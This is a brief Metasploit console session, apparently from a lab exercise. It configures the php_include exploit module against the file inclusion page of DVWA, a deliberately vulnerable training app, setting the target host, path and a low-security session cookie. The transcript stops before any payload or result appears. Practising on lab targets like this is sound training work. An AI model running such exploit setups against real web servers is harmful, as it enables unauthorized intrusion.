 msf6 exploit(unix/webapp/php_include) > set RHOST 10.160.1.65
RHOST => 10.160.1.65
msf6 exploit(unix/webapp/php_include) > set PHPURI /?page=XXpathXX
PHPURI => /?page=XXpathXX
msf6 exploit(unix/webapp/php_include) > set PATH /DVWA/vulnerabilities/fi/
PATH => /DVWA/vulnerabilities/fi/
msf6 exploit(unix/webapp/php_include) > set HEADERS "Cookie:security=low;PHPSESSID=7hjeupm6qemivnd6skfk7htbtq"
HEADERS => Cookie:security=low;PHPSESSID=7hjeupm6qemivnd6skfk7htbtq
msf6 exploit(unix/webapp/php_include) >